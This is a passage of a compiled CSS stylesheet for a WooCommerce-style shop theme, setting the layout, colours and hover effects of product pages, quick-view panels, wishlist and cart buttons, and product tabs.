  margin-top: 0;
  margin-bottom: 20px;
  font-size: 30px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 100%;
  font-family: 'Montserrat', sans-serif;
  color: #000; }

.single-product .thumbnails, .quickview-container .thumbnails {
  padding: 35px 80px; }
  .single-product .thumbnails .img-thumbnail, .quickview-container .thumbnails .img-thumbnail {
    position: relative;
    display: inline-block;
    vertical-align: top; }
  .single-product .thumbnails .img-thumbnail img, .quickview-container .thumbnails .img-thumbnail img {
    opacity: 0.8;
    filter: alpha(opacity=80); }
  .single-product .thumbnails .img-thumbnail:hover, .quickview-container .thumbnails .img-thumbnail:hover {
    border-color: #4ad30a; }
  .single-product .thumbnails .img-thumbnail:hover img, .quickview-container .thumbnails .img-thumbnail:hover img {
    opacity: 1;
    filter: alpha(opacity=100); }
  .single-product .thumbnails .img-thumbnail:hover:before, .quickview-container .thumbnails .img-thumbnail:hover:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #4ad30a;
    opacity: 0.35;
    filter: alpha(opacity=35);
    z-index: 1; }
  .single-product .thumbnails .carousel-control, .quickview-container .thumbnails .carousel-control {
    width: 42px;
    height: 42px;
    border: 1px solid #ddd;
    background: #fff;
    top: 50%;
    margin-top: -21px;
    cursor: pointer; }
  .single-product .thumbnails .carousel-control.disabled, .quickview-container .thumbnails .carousel-control.disabled {
    display: none; }

.single-product .bwp-single-image .onsale, .quickview-container .bwp-single-image .onsale {
  right: 25px; }
  .rtl .single-product .bwp-single-image .onsale, .rtl .quickview-container .bwp-single-image .onsale {
    left: 25px;
    right: auto; }
  .single-product .bwp-single-image .hot, .quickview-container .bwp-single-image .hot {
    left: 25px; }
  .rtl .single-product .bwp-single-image .hot, .rtl .quickview-container .bwp-single-image .hot {
    right: 25px;
    left: auto; }

@media (max-width: 991px) {
      .single-product .bwp-single-info, .quickview-container .bwp-single-info {
        margin-top: 50px; } }
  .single-product .bwp-single-info .quantity-text, .quickview-container .bwp-single-info .quantity-text {
    font-size: 14px;
    font-weight: 500;
    color: #000;
    font-family: "Montserrat", sans-serif;
    margin-bottom: 10px; }
  .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
    margin: 0;
    border: 1px solid rgba(168, 168, 168, 0.25) !important;
    height: 42px;
    display: table-cell;
    float: left;
    margin-right: 20px; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    float: right; }
  .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .quantity, .quickview-container .bwp-single-info .quantity {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .quantity, .rtl .quickview-container .bwp-single-info .quantity {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-inner-spin-button, .single-product .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button, .quickview-container .bwp-single-info .quantity input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .single-product .bwp-single-info .quantity input, .quickview-container .bwp-single-info .quantity input {
    width: 30px;
    text-align: center;
    line-height: 40px;
    height: 40px;
    border: 0 !important;
    font-size: 18px;
    background: #f5f5f5; }
  .single-product .bwp-single-info .quantity input.input-text, .quickview-container .bwp-single-info .quantity input.input-text {
    font-weight: 400;
    width: 100px;
    font-size: 20px;
    color: #a8a8a8;
    background: #fff;
    text-align: left;
    padding-left: 47px; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    text-align: right; }
  .rtl .single-product .bwp-single-info .quantity input.input-text, .rtl .quickview-container .bwp-single-info .quantity input.input-text {
    padding-right: 47px;
    padding-left: inherit; }
  .single-product .bwp-single-info .quantity button, .quickview-container .bwp-single-info .quantity button {
    outline-color: transparent;
    color: #666;
    font-size: 18px; }
  .single-product .bwp-single-info .quantity button:hover, .quickview-container .bwp-single-info .quantity button:hover, .single-product .bwp-single-info .quantity button:focus, .quickview-container .bwp-single-info .quantity button:focus {
    border: none;
    color: #4ad30a; }
  .single-product .bwp-single-info .quantity button.plus, .quickview-container .bwp-single-info .quantity button.plus {
    position: absolute;
    top: 6px;
    right: 10px;
    background: transparent;
    line-height: 30px;
    border: none;
    width: 20px;
    height: 20px; }
  .rtl .single-product .bwp-single-info .quantity button.plus, .rtl .quickview-container .bwp-single-info .quantity button.plus {
    left: 10px;
    right: auto; }
  .single-product .bwp-single-info .quantity button.minus, .quickview-container .bwp-single-info .quantity button.minus {
    position: absolute;
    left: 10px;
    top: 11px;
    border: none;
    width: 20px;
    height: 20px;
    line-height: 20px;
    background: transparent; }
  .rtl .single-product .bwp-single-info .quantity button.minus, .rtl .quickview-container .bwp-single-info .quantity button.minus {
    right: 10px;
    left: auto; }
  .single-product .bwp-single-info .product_meta, .quickview-container .bwp-single-info .product_meta {
    margin-top: -5px;
    display: inline-block;
    width: 100%; }
  .single-product .bwp-single-info .product_meta #report_abuse, .quickview-container .bwp-single-info .product_meta #report_abuse {
    margin-bottom: 16px;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    color: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form, .quickview-container .bwp-single-info .product_meta #report_abuse_form {
    border: 0;
    padding: 20px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form.simplePopup, .quickview-container .bwp-single-info .product_meta #report_abuse_form.simplePopup {
    -webkit-box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75);
    box-shadow: 0px 1px 10px 0px rgba(144, 144, 144, 0.75); }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose {
    color: #fff;
    background: red;
    width: 20px;
    height: 20px;
    line-height: 20.5px;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
  .single-product .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form .simplePopupClose:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title, .quickview-container .bwp-single-info .product_meta #report_abuse_form h3.wcmp-abuse-report-title {
    margin-bottom: 20px;
    font-size: 18px; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table {
    border: 0; }
  .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr td {
    border: 0;
    padding: 0;
    padding-bottom: 20px !important; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"], .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"] {
      background: #4ad30a;
      padding: 5px 15px;
      color: #fff;
      border: 0;
      margin-top: 10px; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input[type="submit"]:hover {
      background: #39a208; }
    .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr textarea::placeholder, .single-product .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder, .quickview-container .bwp-single-info .product_meta #report_abuse_form #report-abuse table tbody tr input::placeholder {
      font-size: 14px; }
  .single-product .bwp-single-info .product_meta .sku_wrapper, .quickview-container .bwp-single-info .product_meta .sku_wrapper, .single-product .bwp-single-info .product_meta .posted_in, .quickview-container .bwp-single-info .product_meta .posted_in, .single-product .bwp-single-info .product_meta .tagged_as, .quickview-container .bwp-single-info .product_meta .tagged_as {
    display: block;
    margin-bottom: 16px;
    width: 100%;
    color: #666;
    font-weight: 500; }
  .single-product .bwp-single-info .product_meta .sku_wrapper label, .quickview-container .bwp-single-info .product_meta .sku_wrapper label, .single-product .bwp-single-info .product_meta .posted_in label, .quickview-container .bwp-single-info .product_meta .posted_in label, .single-product .bwp-single-info .product_meta .tagged_as label, .quickview-container .bwp-single-info .product_meta .tagged_as label {
    font-weight: 500;
    color: #000;
    margin: 0; }
  .single-product .bwp-single-info .product_meta .sku_wrapper span, .quickview-container .bwp-single-info .product_meta .sku_wrapper span, .single-product .bwp-single-info .product_meta .posted_in span, .quickview-container .bwp-single-info .product_meta .posted_in span, .single-product .bwp-single-info .product_meta .tagged_as span, .quickview-container .bwp-single-info .product_meta .tagged_as span {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a, .quickview-container .bwp-single-info .product_meta .sku_wrapper a, .single-product .bwp-single-info .product_meta .posted_in a, .quickview-container .bwp-single-info .product_meta .posted_in a, .single-product .bwp-single-info .product_meta .tagged_as a, .quickview-container .bwp-single-info .product_meta .tagged_as a {
    font-weight: 300;
    color: #666; }
  .single-product .bwp-single-info .product_meta .sku_wrapper a:hover, .quickview-container .bwp-single-info .product_meta .sku_wrapper a:hover, .single-product .bwp-single-info .product_meta .posted_in a:hover, .quickview-container .bwp-single-info .product_meta .posted_in a:hover, .single-product .bwp-single-info .product_meta .tagged_as a:hover, .quickview-container .bwp-single-info .product_meta .tagged_as a:hover {
    color: #4ad30a; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail {
    padding: 0 5px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list {
    margin: 0 -10px; }
  .single-product .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide, .quickview-container .bwp-single-info .image-thumbnail-list .image-thumbnail .slick-list .slick-slide {
    padding: 0 10px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .image-thumbnail-list .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list .slick-arrow {
    opacity: 0; }
  .single-product .bwp-single-info .image-thumbnail-list:hover .slick-arrow, .quickview-container .bwp-single-info .image-thumbnail-list:hover .slick-arrow {
    opacity: 1; }
  .single-product .bwp-single-info .woocommerce-product-rating, .quickview-container .bwp-single-info .woocommerce-product-rating {
    padding-top: 5px;
    padding-bottom: 12px;
    clear: both; }
  .single-product .bwp-single-info .star-rating, .quickview-container .bwp-single-info .star-rating {
    display: inline-block;
    margin-right: 10px;
    width: 105px;
    font-size: 20px; }
  .rtl .single-product .bwp-single-info .star-rating, .rtl .quickview-container .bwp-single-info .star-rating {
    margin-left: 10px;
    margin-right: inherit; }
  .single-product .bwp-single-info .woocommerce-review-link, .quickview-container .bwp-single-info .woocommerce-review-link {
    position: relative;
    top: -6px;
    color: #666;
    font-weight: 300; }
  .single-product .bwp-single-info .description, .quickview-container .bwp-single-info .description {
    margin-bottom: 13px;
    padding-bottom: 10px; }
  .single-product .bwp-single-info .description > p:last-child, .quickview-container .bwp-single-info .description > p:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul, .quickview-container .bwp-single-info .description ul {
    margin-bottom: 15px;
    padding: 0;
    list-style: none; }
  .single-product .bwp-single-info .description ul li, .quickview-container .bwp-single-info .description ul li {
    margin-bottom: 5px;
    position: relative;
    padding-left: 22px; }
  .rtl .single-product .bwp-single-info .description ul li, .rtl .quickview-container .bwp-single-info .description ul li {
    padding-right: 22px;
    padding-left: inherit; }
  .single-product .bwp-single-info .description ul li:last-child, .quickview-container .bwp-single-info .description ul li:last-child {
    margin-bottom: 0; }
  .single-product .bwp-single-info .description ul li:before, .quickview-container .bwp-single-info .description ul li:before {
    content: "\f00c";
    position: absolute;
    left: 0;
    font-family: FontAwesome;
    color: #4ad30a; }
  .rtl .single-product .bwp-single-info .description ul li:before, .rtl .quickview-container .bwp-single-info .description ul li:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .stock.in-stock, .quickview-container .bwp-single-info .stock.in-stock, .single-product .bwp-single-info .stock.out-of-stock, .quickview-container .bwp-single-info .stock.out-of-stock {
    display: none; }
  .single-product .bwp-single-info .product-stock, .quickview-container .bwp-single-info .product-stock {
    margin-top: 2px;
    margin-bottom: 15px; }
  .single-product .bwp-single-info .product-stock i, .quickview-container .bwp-single-info .product-stock i {
    color: #45ab67;
    padding: 0 10px;
    font-size: 20px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    -o-transform: translateY(3px);
    transform: translateY(3px); }
  .single-product .bwp-single-info .product-stock .stock, .quickview-container .bwp-single-info .product-stock .stock {
    color: #45ab67; }
  .single-product .bwp-single-info .prices, .quickview-container .bwp-single-info .prices {
    margin-top: 0;
    margin-bottom: 15px;
    width: 50%;
    display: inline-block; }
  .single-product .bwp-single-info .prices .price, .quickview-container .bwp-single-info .prices .price {
    margin: 0; }
  .single-product .bwp-single-info .prices .price del, .quickview-container .bwp-single-info .prices .price del {
    font-size: 18px;
    letter-spacing: 0; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .button_single, .quickview-container .bwp-single-info .button_single {
        display: inline-flex; } }
  .single-product .bwp-single-info .cart, .quickview-container .bwp-single-info .cart {
    padding: 0; }
  .single-product .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistexistsbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback, .quickview-container .bwp-single-info .yith-wcwl-wishlistaddedbrowse.show .feedback {
    display: none; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    color: #666;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    margin-right: 20px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    position: relative; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #666; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f08a";
    position: absolute;
    left: 0px;
    color: #666;
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    right: 0px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    position: absolute;
    top: 6px;
    margin: 6px;
    left: 7px; }
  .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .ajax-loading, .rtl .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading, .rtl .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .ajax-loading {
    right: 7px;
    left: auto; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\f004";
    font-family: 'FontAwesome';
    font-size: 16px;
    width: 42px;
    line-height: 42px;
    color: #666;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover {
    cursor: pointer;
    background: #4ad30a; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a:before, .single-product .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before, .quickview-container .bwp-single-info .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a:before {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce, .quickview-container .bwp-single-info .woocommerce {
    margin-top: 0;
    width: 42px;
    height: 42px;
    font-size: 0;
    line-height: 42px;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    text-transform: capitalize;
    float: left;
    position: relative;
    cursor: pointer;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .rtl .single-product .bwp-single-info .woocommerce, .rtl .quickview-container .bwp-single-info .woocommerce {
    float: right; }
  .single-product .bwp-single-info .woocommerce a, .quickview-container .bwp-single-info .woocommerce a {
    color: #666; }
  .single-product .bwp-single-info .woocommerce a:before, .quickview-container .bwp-single-info .woocommerce a:before {
    position: absolute;
    content: "\f1b5";
    font-family: Material;
    font-size: 20px;
    left: 0;
    color: #666;
    width: 42px; }
  .rtl .single-product .bwp-single-info .woocommerce a:before, .rtl .quickview-container .bwp-single-info .woocommerce a:before {
    right: 0;
    left: auto; }
  .single-product .bwp-single-info .woocommerce:hover, .quickview-container .bwp-single-info .woocommerce:hover {
    background: #4ad30a; }
  .single-product .bwp-single-info .woocommerce:hover a, .quickview-container .bwp-single-info .woocommerce:hover a {
    color: #fff; }
  .single-product .bwp-single-info .woocommerce:hover a:before, .quickview-container .bwp-single-info .woocommerce:hover a:before {
    color: #fff; }
  .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase;
    font-weight: 700;
    line-height: 42px;
    position: relative;
    overflow: hidden;
    background: #4ad30a;
    color: #fff;
    text-align: center;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    float: left;
    margin-right: 20px;
    padding: 0 25px;
    font-family: 'Montserrat', sans-serif; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    float: right; }
  .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 767px) {
      .single-product .bwp-single-info .single_add_to_cart_button.button, .quickview-container .bwp-single-info .single_add_to_cart_button.button {
        margin-right: 15px; }
        .rtl .single-product .bwp-single-info .single_add_to_cart_button.button, .rtl .quickview-container .bwp-single-info .single_add_to_cart_button.button {
          margin-left: 15px;
          margin-right: inherit; } }
  .single-product .bwp-single-info .single_add_to_cart_button.button:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:before, .single-product .bwp-single-info .single_add_to_cart_button.button:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .single-product .bwp-single-info .single_add_to_cart_button.button:hover:before, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:before, .single-product .bwp-single-info .single_add_to_cart_button.button:hover:after, .quickview-container .bwp-single-info .single_add_to_cart_button.button:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .single-product .bwp-single-info .cart a.single_add_to_cart_button.button, .quickview-container .bwp-single-info .cart a.single_add_to_cart_button.button {
    display: inline-block;
    line-height: 38px; }
  .single-product .bwp-single-info .social-icon, .quickview-container .bwp-single-info .social-icon {
    width: 100%;
    display: flex;
    align-items: center; }
  .single-product .bwp-single-info .social-icon .social-title, .quickview-container .bwp-single-info .social-icon .social-title {
    color: #000;
    font-weight: 500;
    display: inline-block;
    position: relative; }
  .single-product .bwp-single-info .social-icon .social-share, .quickview-container .bwp-single-info .social-icon .social-share {
    display: inline-block;
    margin-left: 10px; }
  .rtl .single-product .bwp-single-info .social-icon .social-share, .rtl .quickview-container .bwp-single-info .social-icon .social-share {
    margin-right: 10px;
    margin-left: inherit; }
  .single-product .bwp-single-info .social-icon .social-share a, .quickview-container .bwp-single-info .social-icon .social-share a {
    display: inline-block; }
  .single-product .bwp-single-info .social-icon .social-share a i, .quickview-container .bwp-single-info .social-icon .social-share a i {
    font-size: 14px;
    margin: 0 10px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    color: #a8a8a8 !important; }
  .single-product .bwp-single-info .social-icon .social-share a i:hover, .quickview-container .bwp-single-info .social-icon .social-share a i:hover {
    border-color: #4ad30a; }
  .single-product .bwp-single-info .social-icon .social-share a:last-child i, .quickview-container .bwp-single-info .social-icon .social-share a:last-child i {
    margin-right: 0; }
  .single-product .bwp-single-info .social-icon .social-share a:hover i, .quickview-container .bwp-single-info .social-icon .social-share a:hover i {
    color: #4ad30a !important; }

.single-product .entry-summary .price, .quickview-container .entry-summary .price {
  color: #4ad30a;
  font-size: 25px;
  display: inline-block;
  vertical-align: middle;
  line-height: 100%;
  width: 100%;
  margin-bottom: 18px; }
  .single-product .entry-summary .price del, .quickview-container .entry-summary .price del {
    font-size: 20px; }

.single-product .woocommerce-tabs ul.tabs, .quickview-container .woocommerce-tabs ul.tabs {
  margin-bottom: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap; }
  .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
    border: none;
    border-bottom: 0;
    background: transparent;
    box-shadow: none;
    background: #f5f5f5;
    padding: 10px 25px;
    margin: 0;
    position: relative; }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before, .single-product .woocommerce-tabs ul.tabs li:after, .quickview-container .woocommerce-tabs ul.tabs li:after {
    display: none; }
  @media (max-width: 767px) {
        .single-product .woocommerce-tabs ul.tabs li, .quickview-container .woocommerce-tabs ul.tabs li {
          padding: 10px 15px; } }
  .single-product .woocommerce-tabs ul.tabs li:before, .quickview-container .woocommerce-tabs ul.tabs li:before {
    top: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: absolute;
    left: 50%;
    width: 0;
    height: 2px;
    background: #4ad30a;
    content: "";
    display: inline-block;
    -webkit-box-shadow: unset;
    box-shadow: unset;
    border: 0;
    opacity: 0;
    visibility: hidden; }
  .single-product .woocommerce-tabs ul.tabs li a, .quickview-container .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-family: 'Montserrat', sans-serif;
    color: #000;
    position: relative;
    padding: 0;
    font-weight: 500;
    text-transform: uppercase; }
  .single-product .woocommerce-tabs ul.tabs li.active, .quickview-container .woocommerce-tabs ul.tabs li.active, .single-product .woocommerce-tabs ul.tabs li:hover, .quickview-container .woocommerce-tabs ul.tabs li:hover {
    background: #fff; }
  .single-product .woocommerce-tabs ul.tabs li.active:before, .quickview-container .woocommerce-tabs ul.tabs li.active:before, .single-product .woocommerce-tabs ul.tabs li:hover:before, .quickview-container .woocommerce-tabs ul.tabs li:hover:before {
    left: 0;
    opacity: 1;
    visibility: visible;
    width: 100%; }
  .single-product .woocommerce-tabs .panel, .quickview-container .woocommerce-tabs .panel {
    background: transparent;
    text-align: left;
    line-height: 2em; }
  .rtl .single-product .woocommerce-tabs .panel, .rtl .quickview-container .woocommerce-tabs .panel {
    text-align: right; }
  .single-product .woocommerce-tabs .panel ul, .quickview-container .woocommerce-tabs .panel ul {
    padding: 0;
    list-style: none; }
  .single-product .woocommerce-tabs .panel ul li, .quickview-container .woocommerce-tabs .panel ul li {
    margin-bottom: 5px; }
  .single-product .woocommerce-tabs .panel ul li:last-child, .quickview-container .woocommerce-tabs .panel ul li:last-child {
    margin-bottom: 0; }
  .single-product .woocommerce-tabs .panel ul li:before, .quickview-container .woocommerce-tabs .panel ul li:before {
    content: "\f00c";
    font-family: FontAwesome;
    color: #4ad30a;
    float: left;
    margin-right: 10px; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    float: right; }
  .rtl .single-product .woocommerce-tabs .panel ul li:before, .rtl .quickview-container .woocommerce-tabs .panel ul li:before {
    margin-left: 10px;
    margin-right: inherit; }
